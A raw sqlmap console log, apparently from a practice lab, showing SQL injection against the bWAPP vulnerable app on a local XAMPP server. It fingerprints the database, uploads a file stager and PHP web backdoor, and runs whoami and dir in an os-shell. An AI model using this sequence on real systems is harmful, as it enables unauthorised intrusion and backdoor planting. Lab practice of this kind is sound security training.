 [03:17:32] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.25, PHP 5.6.30
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[03:17:32] [INFO] going to use a web backdoor for command prompt
[03:17:32] [INFO] fingerprinting the back-end DBMS operating system
[03:17:32] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
got a 302 redirect to 'http://192.168.29.25:80/bWAPP/login.php'. Do you want to follow? [Y/n] y
[03:17:38] [INFO] retrieved the web server document root: 'C:\xampp\htdocs'
[03:17:38] [INFO] retrieved web server absolute paths: 'C:/xampp/htdocs/bWAPP/login.php, C:/xampp/htdocs/bWAPP/sqli_1.php, C:/xampp/tmp'
[03:17:38] [INFO] trying to upload the file stager on 'C:/xampp/htdocs/' via LIMIT 'LINES TERMINATED BY' method
[03:17:38] [INFO] the file stager has been successfully uploaded on 'C:/xampp/htdocs/' - http://192.168.29.25:80/tmpukova.php
[03:17:38] [INFO] the backdoor has been successfully uploaded on 'C:/xampp/htdocs/' - http://192.168.29.25:80/tmpbpifp.php
[03:17:38] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: 'desktop-23nlmu7\ummed meel'
os-shell> dir
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
Volume in drive C has no label.
Volume Serial Number is 8AA4-CECF
Directory of C:\xampp\htdocs
15-04-2023 12:47 <DIR> .
15-04-2023 12:47 <DIR> ..
27-02-2017 15:06 3,607 applications.html
27-02-2017 15:06 177 bitnami.css
15-04-2023 07:04 <DIR> bWAPP
14-04-2023 23:17 <DIR> dashboard